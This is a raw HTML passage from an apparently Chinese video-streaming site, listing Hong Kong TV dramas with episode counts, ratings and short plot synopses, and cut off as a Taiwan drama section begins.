clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">香港剧</h2><a class="text_muted pull_left" href="/type/333.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/189070.html" title="爱回家之开心速递粤语" class="text_muted">爱回家之开心速递粤语</a><span class="split_line"></span><a href="/detail/220570.html" title="爱回家" class="text_muted">爱回家</a><span class="split_line"></span><a href="/detail/226519.html" title="爱·回家之开心速递（粤语版）" class="text_muted">爱·回家之开心速递（粤语版）</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/332124.html" title="非常检控观粤语" data-original="https://image.jinyingimage.com/cover/ba546a19be3770215cbc2083fcd393a5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332124.html" title="非常检控观粤语">非常检控观粤语</a></p><p class="vodlist_sub">剧集分为八个单元故事，讲述马德钟所演的非常检控观带领一众团队，透过非一般的手法，为受害人寻求公义，带出非常检控观念</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/332123.html" title="非常检控观国语" data-original="https://image.jinyingimage.com/cover/323afc27eb5e50f93df9a1b90441a735.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332123.html" title="非常检控观国语">非常检控观国语</a></p><p class="vodlist_sub">剧集分为八个单元故事，讲述马德钟所演的非常检控观带领一众团队，透过非一般的手法，为受害人寻求公义，带出非常检控观念</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/189070.html" title="爱回家之开心速递粤语" data-original="https://pic.wlongimg.com/upload/vod/20221112-1/972a3863e79fe3626a5e3096ddeb0732.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至2730集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/189070.html" title="爱回家之开心速递粤语">爱回家之开心速递粤语</a></p><p class="vodlist_sub">處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次當然不例外啦。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/332244.html" title="反黑" data-original="https://image.jinyingimage.com/cover/45084da5cbadd109f0b21da6123472d3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第30集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332244.html" title="反黑">反黑</a></p><p class="vodlist_sub">卧底探员陈凤翔（陈小春 饰）在破获一宗社团大案之后，转任文职八年被反黑组重新招回。由于江湖上最令人头痛的黑社会头目正是陈凤翔当</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/331998.html" title="存酒人" data-original="https://image.jinyingimage.com/cover/687f6ef74a5dfdc37a143f6090906222.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第15集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331998.html" title="存酒人">存酒人</a></p><p class="vodlist_sub">經營二十多年的「市井酒吧」即將結業，老闆雄哥（朱栢謙 飾演）決定帶上年輕員工燁仔（邱傲然 飾演）東奔西走，將無人認領的存酒一一</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/294972.html" title="奸人坚粤语" data-original="https://youku.youkuphoto.com/upload/vod/20211209-1/3ae52466b2d172474c64255d34b88f01.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第21集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/294972.html" title="奸人坚粤语">奸人坚粤语</a></p><p class="vodlist_sub">恶霸奸人坚（黄子华 饰）是广州旗下街的一霸，他虽然不学无术，但仗着奸诈的脑袋，多年来聚集起一众无赖，横行旗下街。这日奸人坚打着</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/330842.html" title="大时代（粤语版）" data-original="https://image.jinyingimage.com/cover/cf7409bb5ed1180331091254f4f8e9e8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第40集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330842.html" title="大时代（粤语版）">大时代（粤语版）</a></p><p class="vodlist_sub">当红股票经纪方进新（刘松仁）被相交数十年的朋友丁蟹（郑少秋）杀死后，所遗四子女得继室罗惠玲（蓝洁瑛）照顾长大成人，长子方展博（</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/330841.html" title="大时代（普通话版）" data-original="https://image.jinyingimage.com/cover/4193e8bf655247db2f50cea954eae412.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第40集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330841.html" title="大时代（普通话版）">大时代（普通话版）</a></p><p class="vodlist_sub">当红股票经纪方进新（刘松仁）被相交数十年的朋友丁蟹（郑少秋）杀死后，所遗四子女得继室罗惠玲（蓝洁瑛）照顾长大成人，长子方展博（</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/330743.html" title="天龙八部1997（粤语版）" data-original="https://image.jinyingimage.com/cover/f2ce7fc880970c0cb6127c7229530d1e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第45集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330743.html" title="天龙八部1997（粤语版）">天龙八部1997（粤语版）</a></p><p class="vodlist_sub">丐帮帮主乔峰（黄日华 饰）英雄盖世、义薄云天，与燕王后裔慕容复（张国强饰）并称“北乔峰，南慕容”。时值江湖上突发多起命案，乔峰</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/239011.html" title="洪武三十二" data-original="https://pic.wlongimg.com/upload/vod/20220520-1/fa4998d888e52375e3f6ede0406d0f0c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第30集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/239011.html" title="洪武三十二">洪武三十二</a></p><p class="vodlist_sub">随着明太祖朱元璋的驾崩，围绕新帝登基的争夺则进入到白热化。传位给朱允炆（陈山聪 饰）的遗诏不幸遗失，这个消息一经走失得到了江湖</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/214562.html" title="越女剑" data-original="https://pic.wlongimg.com/upload/vod/20230224-1/6cd72794bcbd7cdbbe1db60b74d5d519.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/214562.html" title="越女剑">越女剑</a></p><p class="vodlist_sub">这部作品以吴越争霸为历史背景，吴优而越劣，勾践为击败夫差，采用了范蠡的计策，就在接近成功时，在铸剑和剑术上遇到了挫折。吴国剑士</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/244209.html" title="第一桶金" data-original="https://pic.wlongimg.com/upload/vod/20220520-1/22179cee50a6a08be8c0c5a74eb914a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第30集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/244209.html" title="第一桶金">第一桶金</a></p><p class="vodlist_sub">林老先生自知身患绝症命不久矣，于是找到了自己的养女小芳（安琪 饰），他告诉小芳，自己拥有一张神秘的藏宝图，指向一份慈禧太后遗留</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/329458.html" title="新闻女王2国语" data-original="https://imgwolong.com/upload/vod/20251105-1/2de58b8990b182915e9b2f06b83aea56.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329458.html" title="新闻女王2国语">新闻女王2国语</a></p><p class="vodlist_sub">半年间，SNK剧变，总监余英飞离职、门外汉古肇华空降。张家妍虽掌权却难服众。刘艳的公开平台崛起，动摇传统媒体地位，连已入官场的</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/329457.html" title="新闻女王2粤语" data-original="https://imgwolong.com/upload/vod/20251105-1/20c0ad6b0aa7f78c4b9c00605070d032.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329457.html" title="新闻女王2粤语">新闻女王2粤语</a></p><p class="vodlist_sub">半年间，SNK剧变，总监余英飞离职、门外汉古肇华空降。张家妍虽掌权却难服众。刘艳的公开平台崛起，动摇传统媒体地位，连已入官场的</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/329965.html" title="精武门1995" data-original="https://image.jinyingimage.com/cover/1316c3bcffb0b53b2c1b0a0ad929e043.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第30集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329965.html" title="精武门1995">精武门1995</a></p><p class="vodlist_sub">日军入侵中国后，民不聊生，乡下青年陈真（甄子丹 饰）带着妹妹小燕一起来到了繁华的上海讨生活。来到上海后，陈真当了一名黄包车夫，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/329454.html" title="新闻女王2粤语版" data-original="https://image.jinyingimage.com/cover/56cd71954860a1f5e835771e21ed6259.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第25集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329454.html" title="新闻女王2粤语版">新闻女王2粤语版</a></p><p class="vodlist_sub">半年间，SNK剧变，总监余英飞离职、门外汉古肇华空降。张家妍虽掌权却难服众。刘艳的公开平台崛起，动摇传统媒体地位，连已入官场的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/329453.html" title="新闻女王2国语版" data-original="https://image.jinyingimage.com/cover/b2ee63ce02caac9437d564f4d50065f8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第25集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329453.html" title="新闻女王2国语版">新闻女王2国语版</a></p><p class="vodlist_sub">半年间，SNK剧变，总监余英飞离职、门外汉古肇华空降。张家妍虽掌权却难服众。刘艳的公开平台崛起，动摇传统媒体地位，连已入官场的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/320907.html" title="奔跑吧！勇敢的女人们 国语版" data-original="https://image.jinyingimage.com/cover/88e3132f328f35da0b44998ec233a877.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/320907.html" title="奔跑吧！勇敢的女人们 国语版">奔跑吧！勇敢的女人们 国语版</a></p><p class="vodlist_sub">多棲藝人兼工作室老闆丁仲堯，以愛妻號形象走紅。太太林采琳息影後專注家庭，陪子女赴海外升學，忍受夫妻分隔異地之苦。采琳秘密回港與</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/320328.html" title="异空感应 粤语版" data-original="https://image.jinyingimage.com/cover/350d8b85005b68b0f87cdd5d9a0d69d1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/320328.html" title="异空感应 粤语版">异空感应 粤语版</a></p><p class="vodlist_sub">犯罪侧写专家方日进（陈家乐饰）收到离奇求助电话，来电者竟来自未来，预告多宗残暴凶案即将发生！日进伙同女干探邢可岚（陈晓华饰）、</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/327331.html" title="侠医" data-original="https://image.jinyingimage.com/cover/b4aa46eec336d130ed40c2b77bb7e0e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/327331.html" title="侠医">侠医</a></p><p class="vodlist_sub">深水埗，香港最龍蛇混雜的地方，卻孕育出一股俠義情懷，成就一個現代傳奇。他經歷過死亡，心心念念，要傳承父親濟世為懷的人道精神，接</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/327330.html" title="侠医 粤语版" data-original="https://image.jinyingimage.com/cover/e60c63c4749261d2658353c0515bcd58.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/327330.html" title="侠医 粤语版">侠医 粤语版</a></p><p class="vodlist_sub">深水埗，香港最龍蛇混雜的地方，卻孕育出一股俠義情懷，成就一個現代傳奇。他經歷過死亡，心心念念，要傳承父親濟世為懷的人道精神，接</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/326445.html" title="社畜再培训先导计划" data-original="https://image.jinyingimage.com/cover/7cf72f88e49d25a5e7256580cb10bde5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/326445.html" title="社畜再培训先导计划">社畜再培训先导计划</a></p><p class="vodlist_sub">拾圓集團發出「死亡名單」，余暉連同其他五名員工HR張 、阿久、真真、Even和安哥需要接受為期五個月的再培訓計劃，不達標者會立</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/319651.html" title="出租大叔" data-original="https://pic.wlongimg.com//upload/vod/20241017-1/555fca8b61b6810989aeafa5d467d69b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/319651.html" title="出租大叔">出租大叔</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国香港&nbsp;/&nbsp;许博文,陆骏光,陈子丰,张达伦,沈贞巧,邱颂伟</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/209923.html" title="巨轮" data-original="https://pic.wlongimg.com/upload/vod/20220520-1/a669cfb411d1931031cfbdb1a9158228.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第31集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/209923.html" title="巨轮">巨轮</a></p><p class="vodlist_sub">乔天生（程展鹏 饰）和罗威信（萧正楠 饰）是同母异父的兄弟，一场意外之中，两人失散，乔天生独自流落到了香港，而罗威信则和母亲一</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/324161.html" title="执法者们-粤语版" data-original="https://image.jinyingimage.com/cover/a9541f348ac5716822535867e68998c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第25集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/324161.html" title="执法者们-粤语版">执法者们-粤语版</a></p><p class="vodlist_sub">《执法者们》展现了警廉律三大执法部门合作，以不同使命、但同样的正义之躯与黑暗势力殊死搏斗。警方高级督察周俊杰在追查犯罪集团首脑</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/324160.html" title="执法者们-普通话版" data-original="https://image.jinyingimage.com/cover/f85bcb0a9daf8ad46f5f14339e19987a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第25集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/324160.html" title="执法者们-普通话版">执法者们-普通话版</a></p><p class="vodlist_sub">《执法者们》展现了警廉律三大执法部门合作，以不同使命、但同样的正义之躯与黑暗势力殊死搏斗。警方高级督察周俊杰在追查犯罪集团首脑</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/324286.html" title="木棘证人-普通话版" data-original="https://image.jinyingimage.com/cover/f5193de07c63a8e6db40c14cad65f3a3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/324286.html" title="木棘证人-普通话版">木棘证人-普通话版</a></p><p class="vodlist_sub">一宗枪杀案，便衣沙展高力基(罗仲谦饰)遇上「木独」又「棘手」的目击証人李浩帆(韦家雄饰)。力基被指派贴身保护浩帆，两人由陌生与</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/324285.html" title="木棘证人-粤语版" data-original="https://image.jinyingimage.com/cover/61a03adab2ae925d0f014fd61e97d050.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/324285.html" title="木棘证人-粤语版">木棘证人-粤语版</a></p><p class="vodlist_sub">一宗枪杀案，便衣沙展高力基(罗仲谦饰)遇上「木独」又「棘手」的目击証人李浩帆(韦家雄饰)。力基被指派贴身保护浩帆，两人由陌生与</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/317761.html" title="反黑英雄 普通话版" data-original="https://image.jinyingimage.com/cover/9802f6d2627957ef0c39826d8c4617c0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第25集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/317761.html" title="反黑英雄 普通话版">反黑英雄 普通话版</a></p><p class="vodlist_sub">普通警员“轩神”在2018年遭遇了悍匪袭击，导致身为警长的干爹牺牲，并和最好的兄弟反面。五年后，成为机动小队队长的他再次遇到五</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/328194.html" title="绝命法官国语" data-original="https://imgwolong.com/upload/vod/20250928-1/7fcfb2cae96b99a1f0cf9ee20514a80f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328194.html" title="绝命法官国语">绝命法官国语</a></p><p class="vodlist_sub">受人尊敬的正义法官秦誉（张家辉 饰），为掩盖儿子交通肇事逃逸真相，不惜将自己拖入罪恶深渊，在法官职责与父亲身份间陷入两难，高级</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/328193.html" title="绝命法官粤语" data-original="https://imgwolong.com/upload/vod/20250928-1/615fd713d961a2d02004f7b4d097e20e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328193.html" title="绝命法官粤语">绝命法官粤语</a></p><p class="vodlist_sub">受人尊敬的正义法官秦誉（张家辉 饰），为掩盖儿子交通肇事逃逸真相，不惜将自己拖入罪恶深渊，在法官职责与父亲身份间陷入两难，高级</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/328191.html" title="绝命法官 粤语版" data-original="https://image.jinyingimage.com/cover/d4347fd82bbb53d79ce945c8da3ec9c2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328191.html" title="绝命法官 粤语版">绝命法官 粤语版</a></p><p class="vodlist_sub">九十年代初的濠港暗流涌动，法官秦誉曾联手高级督察唐萱将社团头目韩奎龙定罪，却在爱子撞伤韩家长子后陷入两难。护子心切的秦誉伪造证</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/328173.html" title="绝命法官" data-original="https://image.jinyingimage.com/cover/0e9592b8fcec5e1d2ed61fb177e68aeb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328173.html" title="绝命法官">绝命法官</a></p><p class="vodlist_sub">受人尊敬的正义法官秦誉（张家辉 饰），为掩盖儿子交通肇事逃逸真相，不惜将自己拖入罪恶深渊，在法官职责与父亲身份间陷入两难，高级</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/328616.html" title="宫心计2深宫计[粤语版]" data-original="https://image.jinyingimage.com/cover/ce877939e3b892254bb24a6ce7c03620.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第36集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328616.html" title="宫心计2深宫计[粤语版]">宫心计2深宫计[粤语版]</a></p><p class="vodlist_sub">唐朝唐隆年间，李隆基（马浚伟 饰）联同姑姑太平公主（陈炜 饰）发动政变，将蚕食法统的韦皇后（米雪 饰）就地正法，拥护相王李旦重</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/328615.html" title="宫心计2深宫计（普通话版）" data-original="https://image.jinyingimage.com/cover/2b94b07f10c47326d7f4c1c60b5d70a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第36集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328615.html" title="宫心计2深宫计（普通话版）">宫心计2深宫计（普通话版）</a></p><p class="vodlist_sub">唐朝唐隆年间，李隆基（马浚伟 饰）联同姑姑太平公主（陈炜 饰）发动政变，将蚕食法统的韦皇后（米雪 饰）就地正法，拥护相王李旦重</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/190603.html" title="功夫状元" data-original="https://pic.wlongimg.com/upload/vod/20220520-1/1539d98f4d764878fe12e9d147cb53a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第35集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/190603.html" title="功夫状元">功夫状元</a></p><p class="vodlist_sub">家财万贯的苏保，虽然为人乐善好施，可偏偏养了一个不争气的儿子苏灿，源于未发家前的苏保听信道士的预言，说苏保即将出世的儿子乃天生</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">台湾剧</h2><a class="text_muted pull_left" href="/type/314.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/229878.html" title="黄飞鸿与十三姨" class="text_muted">黄飞鸿与十三姨</a><span class="split_line"></span><a href="/detail/194414.html" title="天下第一味" class="text_muted">天下第一味</a><span class="split_line"></span><a href="/detail/282005.html" title="阿叔" class="text_muted">阿叔</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/332062.html" title="豆腐妈妈" data-original="https://imgwolong.com/upload/vod/20260117-1/fb056d19f2fb2a05cb8c6c6d9d19820e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj 